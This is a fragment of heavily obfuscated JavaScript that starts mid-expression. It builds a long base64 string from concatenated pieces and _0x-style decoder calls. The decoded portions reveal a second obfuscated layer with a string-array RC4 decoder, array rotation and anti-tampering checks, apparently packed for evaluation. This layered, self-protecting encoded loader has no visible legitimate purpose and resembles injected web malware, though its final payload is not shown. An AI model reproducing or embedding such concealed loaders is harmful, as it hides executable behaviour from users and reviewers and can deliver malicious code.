)+_0x5460858s(0x245)+_0x5460858s(0x24d)+'xVzRoY0k4b1MnLCdoQ2tKVzdSZFFlYWZX'+'NE9iZkdLYicsJ1dPWmRUQ2sxeDhvQicsJ'+_0x5460858s(0x1e9)+'dlbW83VzRkZFU4a3AnLCd3U2tHdkNrd1d'+'QQycsJ1c2VGhqU29IRGEnLCdyU2t5a0Nr'+'TmpXJywncGhHV3lKOCcsJ1c1NGpGU29oY'+'mEnLCdXNFJkTUNrK1c2L2NQYScsJ2I4b0'+'dXNE5kTFNrZicsJ1c1dldDOG9pVzdHJyw'+_0x5460858s(0x1bf)+'JywnVzZaZEtmRmNRQ29xJywnV1EzZEdTa'+'1hyQ29EJywnV1A3ZExTbzRXN0dhJywndG'+'1veVdPN2NN')+('c3knLCdXNmxkUUtxNlc0ZScsJ24yaWVyd'+'DAnLCdkU29GVzVwZEtta2gnLCd4eDlTVz'+'d5UCcsJ1dPRG54U2tsV1B5JywnV1FsZFN'+_0x5460858s(0x181)+'LCdBQ29QVzVCY1F2NCcsJ1dSRmRPbW90e'+'VNvUycsJ1dSaGNVaHU4bmEnLCd2TUJjTm'+'1rYWJhJywnV1FsZElTa3J1OG9kJywnbzh'+'rVXBtbzZrVycsJ1dRUmRQbWtyRDhvUScs'+'J1c2cGRJOGs0bmNLJywnYjhvM0JTazdXN'+'k8nLCdXT0NlV1EzZEpoYScsJ0ZTa2F4OG'+'9MVzRTJywnV1JKY0oxeUtFcScsJ1dQVmR'+_0x5460858s(0x1fd)+'VzZmQW1Db0FBVycsJ1dSOGZBcVBzJywnV'+'zZMbldPeUlXUVMnLCdXNDdkUGdDd1c0Qy'+'csJ1c1T3B2OG9PV1FxJywnQmdwY0dta0l'+'wYScsJ284b1RXNFZkT0NrTycsJ2JLQmNI'+'WjhuJywndG1rUGQ4a1ZuYScsJ1c1RmRNZ'+'lJjTzhvZicsJ1c0R3BtMzVEZHJwZE84bz'+'NnQ29xYXEnLCdFQ2tRV1FXVycsJ1dPZll'+'yWHFvJywnVzRQL3dtb3lXNlMnLCd1d1Q2'+'VzR1VCcsJ3F4bGNKU2srZEcnLCd0OGtCe'+'G1rRFdRdScsJ3I4a2JmU2tHakcnLCdFbW'+'s5V1BTaFdPSycsJ2lmQmRSQ293VzQ4Jyw'+'nbzFlSXdkSycsJ1c3WElBbW9VVzQ4Jywn'+'V1AxdHNXZSsnLCdXN2ptV1A0eFdPNCcsJ'+'3R2NEhzcTAnLCd2OGt6V1JTeFdPSycsJ0'+_0x5460858s(0x1bd)+_0x5460858s(0x22d)+'V1FlJywnczBCY1BKZTEnLCdXUlBMc0h1N'+_0x5460858s(0x171)+_0x5460858s(0x23c))+('Q2tneThrcVdSdScsJ1dRYlZ6cUdWJywnV'+'zU4OVc0NG1FVycsJ1c1NHhXNHFRcWEnLC'+'dGbW82bko3ZEdhJywnVzRSZFR1NERXNnk'+'nLCdXNWhkVG1rd2NhTycsJ3plWmNKWWEz'+'JywnajhvUVc1RmRSbWtRJywnd0NvTFc1b'+'jRXNGUnLCdXN1pkR01wY0dDb28nLCdXUH'+'JacThrbldSZScsJ1c1NTNsQ2tOVzRHJyw'+'nVzZOZEk4a3NDQ295JywnYm1vc1c3QmRI'+'bWtmJywneG1vYmVyN2RIcScsJ0NDb0ViU'+'2tmZ2EnLCdXNm1ORENrQVc1SycsJ1dRbX'+_0x5460858s(0x1ca)+'FQ29CV09aY1VhNCcsJ1c0VDhyQ28xVzUw'+'JywnRkxKY1J0bUcnLCdXUG1pdmRyQicsJ'+_0x5460858s(0x20e)+'csJ2Jtb3d5U2t1VzRtJywnVzdPNlc0Q0l'+'DVycsJ1dQdGNMTHlYbVcnLCdDMGxjSVhp'+_0x5460858s(0x22b)+'nhTa1NXNksnLCd2OG9Zc1Nrdlc3YScsJ3'+_0x5460858s(0x1a9)+_0x5460858s(0x24f)+'NksnLCdXUjNkSjhvNlc3YTInLCd5OG9kV'+'zUxQ1c2MCcsJ3Y4b1ZXNkZjUGhLJywnV1'+'FlaldPQmRKMVcnLCdXUWJaQXRDVycsJ1c'+'3RmRNYWZpVzVHJywnVzZDNEY4b0tpcScs'+'J1dSSmNHaGVVYXEnLCdBbW9CVzZKY1Zob'+'ScsJ1c3eU9DbW9XVzU4JywnVzY0dlc2OH'+'h3YScsJ3hNZWFzWXknLCdCdmRjSGFPVSc'+'sJ1c0RmRWM0JjUVNvVCcsJ1c2UmRIWGIy'+'VzVtJywnZm1vOFc0ZGRPbWtkJywnV1BhY'+_0x5460858s(0x1fb)+'1Tb0FCOGt6')+('JywnV1FURmxta21XN0snLCd6Q2s1alNre'+'m9HJywncWdaY0lkV3QnLCdXN21VdW1vaG'+'pXJywnV1BCY0tTb1V0bWtxJywnVzVuSGt'+'ta1JXNXknLCdXT1ZkR1NvUURhJywnakNr'+'VGY4b25XT2ZsV1BIWnFta0VXNU5kVHEnL'+'CdXNHBkSDJlSlc2QycsJ1c0aGRVbWt2Vz'+'YvY1JHJywnV1BKY0czdWtrYScsJ3l3djl'+_0x5460858s(0x1a3)+_0x5460858s(0x185)+_0x5460858s(0x1c2)+'csJ3NmbmtXN2kyJywnV1B1SEFaSFYnLCd'+_0x5460858s(0x1a8)+'Z0Nvdlc0dGRLbWtoJywnVzR5d1c1YVh6R'+'ycsJ3RlN2NQOGs4b1cnLCd6U2s4V1E0YV'+'dQRycsJ25ta3NoU29pYlcnLCdXNzdkUzh'+'reWlkSycsJ284a1pmOG9tbUcnLCdXNXpx'+'b1Nrblc2aScsJ2tDb1VBOGtyVzZLJywnV'+'1JDT1dQeGRMTjQnLCdDTXVWdkpTJywnV1'+'JUTkZDa1pXUm0nLCdXUkpjSjhvK3Y4a0E'+'nLCd1di9jSElXVycsJ3NDa1h0bWtHV1BD'+'JywnVzYvZFQycGNUbW83JywneFNvcldRT'+_0x5460858s(0x1e4)+_0x5460858s(0x229)+_0x5460858s(0x19a)+'JywnZXdKZFRDb1BXNGEnLCdibWtQVzYzY'+'0tDb0MnLCdXNmU3VzZ1MXRXJywnV1FSY0'+'kwNFV5YScsJ1c2TmRLTFJjVm1vbycsJ1d'+'PZGRJbW81VzdLUCcsJ0U4bzVyQ2svVzRl'+'JywnV1J0Y0xLQ0ZDYScsJ1dRSmNIU29kQ'+_0x5460858s(0x221)+'1vZGVHJywn')+('emdGY05Da2FlVycsJ1dSSmNSTTBMeHEnL'+'Cd4U285VzZKY09LVycsJ244a1dwOG9lbU'+'cnLCdXUDFYaXJSZFBmYmdCSVdSZUcnLCd'+_0x5460858s(0x164)+_0x5460858s(0x201)+_0x5460858s(0x196)+'hrYnlTb0hXNk8nLCdXNjFPY21vYndxJyw'+'nV09wZFNtb0NxOG9rJywnVzY0dkRDb3Ns'+'cScsJ1dPRmNRZkcweWEnLCdXNVNocVNvK'+'2FXJywndThvbVc1L2NRZWknLCdDd05jUl'+_0x5460858s(0x252)+'vbWs3Y0cnLCdxbW9zVzVUSFc1aScsJ1dR'+'VmNRQ2svamM1eUJyZScsJ2dON2RHQ292V'+'zRDJywnV1FYdHlYS1cnLCdXUkNVRjhrZV'+'c3MCcsJ1dQZGNWd0M0Y3EnLCdXT1N4d1N'+'rNlc3eScsJ1c3U1Z1Q294bnEnLCdXNmFN'+_0x5460858s(0x19e)+'mt3bWtRV1JDJywnVzczZFQ4a3ltYUMnLC'+'d2U2tUc21vbFc1RycsJ3ltb09jSlZkUFc'+'nLCdXUXBjUFNvRXc4a3InLCdXNEtCVzUw'+_0x5460858s(0x1b2)+'UJkUk11JywnVzY5U2Jtbyt5cScsJ1dQdk'+'pXUDAwVzd5JywnVzQ0Z0EwbGNURycsJ1c'+'2R2t5Q29XZ3EnLCdFS2xjSVhDTicsJ1c2'+_0x5460858s(0x17b)+_0x5460858s(0x15d)+'AnLCdXNnVvQ0xSY09hJywnVzZqdGQ4ay9'+_0x5460858s(0x22a)+_0x5460858s(0x227)+'1BCY1QxOFdtcScsJ3RDb05XUlZjSmFpJy'+'wneENvMFdR')+(_0x5460858s(0x189)+'nFDVzRtJywnZlNvVEVTazRXNFcnLCdXNW'+_0x5460858s(0x182)+'HJywnV1E1NHJDa0lXUEsnLCdzU29xVzdi'+'cVc2TycsJ3E4ay9kOGtCb0cnLCd0bWtYc'+_0x5460858s(0x218)+'5GY0ltb2YnLCdXUC9kS1NrWXVTb1UnLCd'+_0x5460858s(0x21b)+'J0FLcGNPYXlyJywnV1AvZEg4b2RFbW9EJ'+'ywnQ3dEOFc3T0EnLCd0Q29PV1E3Y0liYS'+'csJ2RDb2V0U2toVzVxJywnVzZtOFc1aTZ'+_0x5460858s(0x1db)+'RycsJ3hDb2JXNXI1VzR5JywnVzRGZFJTa'+_0x5460858s(0x21e)+_0x5460858s(0x1e1)+'OY1E4b0MnLCdXT0ZjUDhvNEFDa0snLCdX'+'NXJxckNvdVc0NCcsJ3IxZWVxcU8nLCdEb'+'W9OVzdiYVc0NCcsJ1c1M2RHTG05VzZxJy'+'wnZW1rT1c2cGNQQ29vJywndENrcHNTb0l'+'XNmEnLCdxMzVJVzVpJywnVzUzZExndXRX'+'N0snLCdCTWRjUXFLNScsJ1dSTmRMOGtQd'+'0NvRCcsJ1c0dlhXUlNwV1JxJywnV1Jhc3'+'RTbzRXUkJkT0szZFRORzRXN1MnLCdXNWZ'+'yeG1veFc2SycsJ1c3V3BXNmV5c1cnLCd6'+'ZXJhVzdpWicsJ3p2ZW9EWUMnLCdXUFJkS'+'ENveVc1YU8nLCdXNDdkUjhrc2RYZScsJ3'+'lnRDRXNzRpJywnb3JWZE54cnBXNy9jTUN'+_0x5460858s(0x20b)+'V09oY1ZTb1J6Q2tvJywnQVNrZldQcWJXU'+'kcnLCdCU28yV1EvY0tjaScsJ2c4b2N6OG'+_0x5460858s(0x1d3))+('ZG1rVVc2VmNPQ29GJywnV09PU0JYWFEnL'+_0x5460858s(0x166)+'FydmN3SmRTcmxjSFcnLCdXN0JkR3dDYVc'+'0aScsJ1dPdVVXT05kUUx1JywnVzdidWdT'+'ay9XNzgnLCd3bWtKbDhrNW1xJywnVzQwY'+_0x5460858s(0x1f4)+'91c1dQNCcsJ3hmeGNNc3FvJywnV1IwcHR'+'xJywnV081Y2NtazlXNm0nLCdXN0srRENv'+'K2ZxJywnVzVQNldQQ3ZXUnUnLCdXT1RMV'+_0x5460858s(0x18a)+'dmZGNUcScsJ1c1QmNOTGlQaFcnLCdXUlp'+'kTENvQXM4b3onLCdGbWtBQm1reVdPRycs'+'J0ZDa2NuOGtuJywnZjhrcVdQckJXNEsnL'+'CdXNThjQkt0Y05hJywnYm1rR1dPYjBXN2'+'knLCdXN3I1bFNvYUFHJywncjNKY0djR2Q'+'nLCdXUi9jTW1vS3VDa0onLCdXUnUyV1Fk'+_0x5460858s(0x1cb)+'FY4a0lyOG9iJywnclNrcHM4a0VXT0MnLC'+'dXUXZDaUNrdVc3TycsJ3ltb0ZXNmJBVzV'+'HJywnVzRubHU4by9XNFcnLCdDU2tJbm1r'+_0x5460858s(0x163)+_0x5460858s(0x1c6)+'04bzl5RycsJ0J4WHpXNXlnJywnZ0NvWXE'+'4azRXNXUnLCdXUURkQmFhTicsJ3FTb0ZX'+'US9jSUlhJywnd1NvQmpTa2VvcScsJ2Rta'+_0x5460858s(0x15c)+'dXNTNjU21rMEVTb25sV091JywncnYvY09'+'XR1onLCdjbWtjajhvRmVhJywnV1Ftd0I4'+'a1lXNVcnLCdXNVZkUkNrZm5JMCcsJ3kyM'+'2NIYXU1JywnV1FMRWk4a1JXNVMnLCdiOG'+'9Lc1NrV1c1')+(_0x5460858s(0x170)+'0NXNWEnLCd5OG80V1J4Y1FINCcsJ3lDb3'+'FXUmxjU0owJywnRmhGY0tkeXUnLCdXN2Z'+'YY1NrWFc3MCcsJ0Ztby9XUlJjU0pHJywn'+_0x5460858s(0x231)+'ywnVzZhNlc1MC9ycScsJ2ZDa0VibW9Ga1'+'cnLCdCdUd0RVdtJywnV1BUUldRcWNXNHk'+_0x5460858s(0x239)+_0x5460858s(0x1d6)+'ycsJ3pTa0tXUDBmV084JywnQW1vL250N2'+_0x5460858s(0x18f)+_0x5460858s(0x216)+'b1pXN2ZPVzRXJywncUx1WXFaUycsJ1dSZ'+'khXT0tpVzdHJywnbVNrZ2ttby9vcScsJ2'+'dTb3RXUnRjTlc0NVc2VycsJ1c3NUZFOGt'+_0x5460858s(0x1f6)+'bW9Eb1d4ZE1hJywndXVwY0daYWMnLCdCU'+'28vb21rQ29hJywnVzVXY0VTby9mYScsJ1'+'c2aGRPd2k3VzVHJywnbDhrdFdPYjNXN08'+'nLCdXN3RkUE15cVc0dScsJ1c3dGROeHRj'+'UDhvTicsJ1c0WFljbWs1VzZhJywnV1Fud'+'0FaMEMnLCdXT084czhrTVc0bScsJ1dRNX'+'RGWTBxJywnVzZMcVdRTE9XUEMnLCdXN2J'+'OZm1rL1c0aScsJ1c0bGRTd211VzdXJywn'+'aDhrMlc3cGNUOG9rJywnQThra0NTbzJXN'+'ksnLCdXUnhkVThvQkZtb0InLCd6OG9BQk'+'NrTlc1cScsJ1c0THdXT2FOV095JywnRm1'+_0x5460858s(0x18b)+'JywnQnZ6Slc2T1QnLCdXUTk1akNrZVc3V'+'ycsJ1c3VmRLdWhjUDhvZScsJ1dSVFFFY3'+_0x5460858s(0x169))+('Y0hXeTEnLCd1OGt3eG1rUldQRycsJ3Ztb'+'1pXNVJjT0tXJywnVzVPbVc2bSt4VycsJ1'+'c2VmRNbWtXVzd4Y01hJywnVzRPaUNOVmN'+'TYScsJ3lTb3hXN1pjUnc4JywnbUNrZW9t'+_0x5460858s(0x1ea)+'kNrenBjOXgnLCdXNjFqRUNvUlc1UycsJ1'+_0x5460858s(0x1dc)+'XJywnQThvcFc1SGdXNG0nLCd1U29wVzRW'+_0x5460858s(0x23e)+'VhLcycsJ1dSRGd0OGsyV1JLJywnV1A4Rn'+_0x5460858s(0x211)+'XVzRkY1VXJywncm1vK0Vta2lXNGknLCdo'+'bW9sVzRsZFVTa3gnLCdXTy9jTmdTOG5XJ'+_0x5460858s(0x1ee)+'ZtJywnVzdaZExyanVXNlMnLCdXUjdjUUx'+'HM3RhJywnVzRyK21Da3FXNTgnLCdlQ2tu'+'V09EMFc3QycsJ2YzS29DYzgnLCdDTUJjU'+'jhrRGVxJywnQjhvUGtDa0dicScsJ0JDb1'+_0x5460858s(0x20d)+_0x5460858s(0x242)+'OGs4ajhvb2tXJywnVzRCZE0zN2NIbW95J'+_0x5460858s(0x1fa)+'csJ1dRdGRKOG91clNvdCcsJ1dQbGNVaGl'+'CZnEnLCdkU2tCVzR0Y0w4b28nLCdXN0hl'+'V1I4L1dSeScsJ1dSSDJ5Q2tiV1JLJywnV'+'1FOY1EzeXpocScsJ1c0ODNXNTBxclcnLC'+'dGbWtTQ1NvTVc0ZScsJ3lNaU5DY0snLCd'+_0x5460858s(0x214)+'QzBGY1ZhQ1UnLCdXNkt1dmgzY0hhJywnV'+'zZpREZta0FXNDQnLCdXNjRRVzQwSnFhJy'+'wnQW1rcUE4')+('b0dXNDQnLCdXT1d6dkhqdicsJ1dPZGNWb'+'W9VQ21rRycsJ1c1aGRMOGs2blltJywndE'+_0x5460858s(0x1aa)+'nVzU3ZE1ta0pjcU8nLCdXNmhkSm1rakRT'+'b1cnLCdXNGpubDhvdUNxJywnV095K3dTa'+'0pXNWUnLCdFU2srbUNrWmtXJywnVzZPZn'+'dDb0thVycsJ1c0RFFXN2xjTGFUR2EyUmR'+'HWEZjS3EnLCdXNjh3RE5KY1BHJywncDhv'+'N1c1cGRPbWtkJywnRENraWVta09mcScsJ'+'2pLMHpxZGknLCdXT1hSdjhrS1dRRycsJ3'+_0x5460858s(0x243)+'1JywnVzc4UnNMSmNHVycsJ204a2VXUVhT'+'VzZtJywnV1BCY1VobUJFcScsJ0MxenJXN'+'WFXJywnV1BKY01mR3lGVycsJ1c1OUhsU2'+'9Nc2EnLCdXUXZrRnFTYycsJ1dSRmRQOG9'+'JVzZDcScsJ1c3aGRHU2tuVzV0Y0xxJywn'+'VzU3ZE1oS01XNVMnLCdXNUJkVENrWVc2d'+'GNQcScsJ1dQaGROS1JjVjhveicsJ1c1RE'+_0x5460858s(0x23b)+_0x5460858s(0x1d8)+_0x5460858s(0x15a)+'il7YT1hLTB4MWM4O3ZhciBjPV8weDc5Mz'+'kzMDFjW2FdO2lmKF8weDc5MzkzMDFkWyd'+'VeklieUQnXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20q')+('MHg0MCtuOm4sbCsrJTB4NCk/ays9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm'+_0x5460858s(0x190)+'bJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs7'+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+'iBuPVtdLG89MHgwLHAscT0nJyxyPScnO2'+_0x5460858s(0x192)+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+_0x5460858s(0x1f2)+_0x5460858s(0x215)+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+_0x5460858s(0x255)+'MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+'3IodD0weDA7dDwweDEwMDt0Kyspe289KG'+_0x5460858s(0x197)+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+_0x5460858s(0x198)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x5460858s(0x1d7)+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+_0x5460858s(0x19c)+'O307XzB4NzkzOTMwMWRbJ1Zqa1dzdyddP'+_0x5460858s(0x20f)+_0x5460858s(0x1ed)+'hIVtdO312YXIgZT1fMHg3OTM5MzAxY1sw'+'eDBdLGY9YStlLGc9XzB4NzkzOTMwMWRbJ'+_0x5460858s(0x17d)+'luZWQpe2lm')+('KF8weDc5MzkzMDFkWydseVVETHUnXT09P'+_0x5460858s(0x246)+'4oail7dGhpc1snU3hTVlFpJ109aix0aGl'+'zWydNb1l5TkwnXT1bMHgxLDB4MCwweDBd'+_0x5460858s(0x1cf)+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+'NbJ2ROaE5SZyddPSdceDVjdytceDIwKlx'+_0x5460858s(0x1ab)+'KicsdGhpc1sneG9YZW1uJ109J1tceDI3f'+_0x5460858s(0x17e)+_0x5460858s(0x240)+_0x5460858s(0x1b3)+'dyBSZWdFeHAodGhpc1snZE5oTlJnJ10rd'+'Ghpc1sneG9YZW1uJ10pLGs9alsndGVzdC'+_0x5460858s(0x1e7)+'uZyddKCkpPy0tdGhpc1snTW9ZeU5MJ11b'+'MHgxXTotLXRoaXNbJ01vWXlOTCddWzB4M'+'F07cmV0dXJuIHRoaXNbJ2FWUExvSSddKG'+_0x5460858s(0x20a)+'vSSddPWZ1bmN0aW9uKGope2lmKCFCb29s'+_0x5460858s(0x174)+'Ghpc1sna1RxVHl6J10odGhpc1snU3hTVl'+_0x5460858s(0x178)+'UcVR5eiddPWZ1bmN0aW9uKGope2Zvcih2'+_0x5460858s(0x233)+_0x5460858s(0x16c)+'snTW9ZeU5MJ11bJ3B1c2gnXShNYXRoWyd'+_0x5460858s(0x1bc)+'KSxsPXRoaXNbJ01vWXlOTCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snTW9ZeU'+_0x5460858s(0x1a6))+('XSk7fSxuZXcgaShfMHg3OTM5MzAxZClbJ'+'2VLRHpjUiddKCksXzB4NzkzOTMwMWRbJ2'+'x5VURMdSddPSEhW107fWM9XzB4NzkzOTM'+'wMWRbJ1Zqa1dzdyddKGMsYiksXzB4Nzkz'+'OTMwMWRbJ2NnaWJWciddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgSD1fMHg3OTM5MzAxZDt'+'3aGlsZSghIVtdKXt0cnl7dmFyIGM9LXBh'+'cnNlSW50KEgoMHgzMTksJylEWkEnKSkrc'+'GFyc2VJbnQoSCgweDIwYiwnTFBQdCcpKS'+'stcGFyc2VJbnQoSCgweDM5OCwneShQMic'+'pKSpwYXJzZUludChIKDB4MmEzLCdQdWpN'+_0x5460858s(0x204)+'zInKSkrLXBhcnNlSW50KEgoMHgyMDMsJ0'+_0x5460858s(0x253)+'nQUZrMicpKSstcGFyc2VJbnQoSCgweDM0'+'MiwnQUZrMicpKSpwYXJzZUludChIKDB4M'+'zdlLCdUeEROJykpKy1wYXJzZUludChIKD'+'B4NDIyLCdsIzVGJykpKi1wYXJzZUludCh'+'IKDB4MjQxLCdkMlNXJykpO2lmKGM9PT1i'+'KWJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ'+_0x5460858s(0x1c0)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg3OTM5MzAxYywweDFkOWJmKSwhZnVu'+'Y3Rpb24oKXt2YXIgST1fMHg3OTM5MzAxZ'+_0x5460858s(0x1a4)+_0x5460858s(0x1f8)+'nT2w1OScpK0koMHgzMjYsJ3QjdDYnKStJ'+'KDB4M2FiLCdCbmgwJykrSSgweDNhYSwnQ'+'kZtNCcpLGNbSSgweDIxNSwnTTMoaicpXT'+'1mdW5jdGlv')+('bihxLHMpe3JldHVybiBxIT09czt9LGNbS'+_0x5460858s(0x1d5)+'dVbVdvJykrSSgweDI4OCwnRHF4NCcpLGN'+'bSSgweDI4NywnVW1XbycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxPT09czt9LGNbS'+'SgweDNkZiwnKFdENScpXT1JKDB4MjI1LC'+'duQiNqJykrJ3QnLGNbSSgweDJkZCwnd0N'+_0x5460858s(0x1ef)+'eDJhNCwnQkEoMScpLGNbSSgweDNjZCwnT'+_0x5460858s(0x249)+'4gcSgpO30sY1tJKDB4MWY0LCdMUFB0Jyl'+'dPWZ1bmN0aW9uKHEscyx1KXtyZXR1cm4g'+_0x5460858s(0x208)+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+_0x5460858s(0x1b9)+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+_0x5460858s(0x16e)+'W5jdGlvbihxLHMpe3JldHVybiBxPj1zO3'+'0sY1tJKDB4NDAzLCdVbVdvJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSxj'+_0x5460858s(0x1fc)+'24ocSxzKXtyZXR1cm4gcStzO30sY1tJKD'+'B4MzMwLCdUeEROJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHEtczt9LGNbSSgweDM1'+_0x5460858s(0x22c)+_0x5460858s(0x1d9)+'ksJ3hXKGsnKStJKDB4MWUyLCdZdVg1Jyk'+'rSSgweDJiZiwnRHF4NCcpK0koMHgyZWIs'+_0x5460858s(0x186)+'SgweDM3NiwnZDJTVycpK0koMHgzZmMsJ0'+'9CKiYnKStJ')+('KDB4MjEwLCdSXXFUJykrSSgweDMzYiwnW'+'XVYNScpLGNbSSgweDIyOSwnbCM1RicpXT'+'1JKDB4MzViLCd3Q21BJykrSSgweDFlYSw'+'nbkIjaicpK0koMHgxZjUsJ11zd0EnKStJ'+'KDB4MjM3LCdMUFB0JykrSSgweDM0NywnV'+'HhETicpK0koMHgyNGQsJ2JzenEnKStJKD'+'B4MmE3LCdnOHdxJykrSSgweDJhYSwneHQ'+'xKicpK0koMHgzOTUsJ2JzenEnKStJKDB4'+'MmQ3LCd2ZUFbJykrSSgweDI1NSwndjZKO'+'ScpK0koMHgzNjQsJ1B1ak0nKStJKDB4Mj'+'Q3LCcpRFpBJykrSSgweDM2ZSwnUHVqTSc'+'pK0koMHgzM2YsJ0JBKDEnKSxjW0koMHgz'+_0x5460858s(0x1ba)+'XtyZXR1cm4gcShzKTt9LGNbSSgweDI3Yi'+'wnVHhETicpXT1JKDB4NDIzLCd4dDEqJyk'+'rSSgweDMwZiwnVHhETicpK0koMHgyZTIs'+'J1ppRDAnKStJKDB4MjM2LCdPbDU5JykrS'+_0x5460858s(0x1b7)+_0x5460858s(0x168)+'weDI4MCwnTFBQdCcpK0koMHgzZWQsJ09s'+'NTknKStJKDB4MjlhLCdEbUprJykrSSgwe'+'DJmNCwnWXVYNScpK0koMHgyNDksJ2c4d3'+'EnKStJKDB4MjhhLCdnOHdxJykrSSgweDN'+'iOCwnVzRQcScpK0koMHgzYjYsJ2d2NEcn'+'KStJKDB4MzliLCdnOHdxJykrSSgweDMzN'+'ywnNiYwRCcpK0koMHgzZTIsJ3ZlQVsnKS'+_0x5460858s(0x254)+'nUl1xVCcpK0koMHgzNDMsJ0JBKDEnKStJ'+_0x5460858s(0x17c)+'iYwRCcpK0koMHgzMTgsJ2c4d3EnKStJKD'+'B4MzA3LCd4')+('VyhrJykrSSgweDQzMCwnKFdENScpK0koM'+'HgzZjksJ11zd0EnKStJKDB4MmE4LCdMUF'+'B0JykrSSgweDFlMCwnOUkySCcpK0koMHg'+_0x5460858s(0x234)+'JykrSSgweDQwMiwnZ3Y0RycpK0koMHgyO'+_0x5460858s(0x1ec)+'krSSgweDJkNSwnTTMoaicpK0koMHgxZDQ'+'sJ09sNTknKStJKDB4MjcxLCdYcSRjJykr'+'SSgweDNjYSwnUl1xVCcpK0koMHgyZDEsJ'+_0x5460858s(0x1c5)+_0x5460858s(0x16d)+'hcjYnKStJKDB4MzFiLCdBRmsyJykrSSgw'+'eDIxYywnYnN6cScpK0koMHgzZDEsJ1VtV'+'28nKStJKDB4MmJjLCcjdjdnJykrSSgweD'+'NmMSwnVHhETicpK0koMHg0MTMsJzJaWFc'+'nKStJKDB4MjZjLCdNMyhqJykrSSgweDNm'+_0x5460858s(0x202)+'StJKDB4Mjc4LCd1UDdpJykrSSgweDI0Yi'+'wnQUZrMicpK0koMHgzNWQsJygxdjMnKSt'+'JKDB4MWYyLCdUeEROJykrSSgweDMxYSwn'+'I3Y3ZycpK0koMHg0M2QsJ2d2NEcnKStJK'+'DB4MzhiLCc1RlpUJykrSSgweDM1NSwneH'+'QxKicpK0koMHgzYmUsJ1c0UHEnKStJKDB'+'4M2YzLCddc3dBJykrSSgweDQwNywnW3JJ'+'MicpK0koMHgzYzEsJ3QjdDYnKStJKDB4M'+'mUxLCc4MzRSJykrSSgweDI0NSwnZ3Y0Ry'+'cpK0koMHgzZDUsJzU5blQnKStJKDB4MzU'+_0x5460858s(0x172)+_0x5460858s(0x1de)+'Cd2Nko5JykrSSgweDJhYiwnd0NtQScpK0'+'koMHgzZTYs')+('J3h0MSonKStJKDB4NDAwLCdCbmgwJykrS'+'SgweDM2NSwnd0NtQScpK0koMHgyZWYsJz'+'U5blQnKStJKDB4MjA5LCdndjRHJykrSSg'+_0x5460858s(0x183)+_0x5460858s(0x188)+'DMzNCwnMlpYVycpK0koMHgyZjMsJ1l1WD'+'UnKStJKDB4MjBjLCdsIzVGJykrSSgweDI'+'yZSwnQkZtNCcpK0koMHgyN2EsJ28hcjYn'+'KStJKDB4Mzg4LCdSXXFUJykrSSgweDNkY'+'ywneHQxKicpK0koMHgxZDcsJ00zKGonKS'+'tJKDB4MjkyLCd4VyhrJykrSSgweDJjMCw'+'nNiYwRCcpK0koMHgzMTIsJzlJMkgnKStJ'+_0x5460858s(0x1a2)+_0x5460858s(0x212)+_0x5460858s(0x228)+'qTScpK0koMHgyZDQsJ1R4RE4nKStJKDB4'+'MjRlLCdPbDU5JykrSSgweDM0NiwnVzRQc'+'ScpK0koMHgxYzksJ0JGbTQnKStJKDB4ND'+_0x5460858s(0x1a0)+'pK0koMHgzZmUsJyhXRDUnKStJKDB4MjU4'+'LCdrYTNuJykrSSgweDQyYiwnKDF2MycpK'+'0koMHg0MmQsJygxdjMnKStJKDB4M2E3LC'+'dCbmgwJykrSSgweDQzOCwnWmlEMCcpK0k'+'oMHg0MmMsJzVGWlQnKStJKDB4MWQ1LCd1'+'UDdpJykrSSgweDJjMiwnWXVYNScpK0koM'+'HgzZjUsJyN2N2cnKStJKDB4MmU3LCd0I3'+'Q2JykrSSgweDNiYywnT2w1OScpK0koMHg'+'zNzIsJ2c4d3EnKStJKDB4MjFmLCcoMXYz'+'JykrSSgweDI0YSwndCN0NicpK0koMHgyZ'+'WMsJ2wjNUYnKStJKDB4MzNjLCckYXVXJy'+'krSSgweDQx')+('MCwnVHhETicpK0koMHgyNjAsJ1tySTInK'+'StJKDB4M2M5LCdCbmgwJykrSSgweDFjZC'+'wnKDF2MycpK0koMHgzMjIsJ25CI2onKSt'+'JKDB4MmQyLCdYcSRjJykrSSgweDMyNSwn'+'Qm5oMCcpK0koMHgyMDgsJzU5blQnKStJK'+'DB4MzRhLCdxW2FdJykrSSgweDM4ZCwnTT'+'MoaicpK0koMHgzYzMsJ1JdcVQnKStJKDB'+'4MWU2LCdkMlNXJykrSSgweDI1OSwna2Ez'+'bicpK0koMHgzZjQsJ0FGazInKStJKDB4M'+'zY5LCd5KFAyJykrSSgweDFlZCwnUl1xVC'+'cpK0koMHgyZWEsJylEWkEnKStJKDB4MWY'+_0x5460858s(0x194)+'K0koMHgzYjcsJ2JzenEn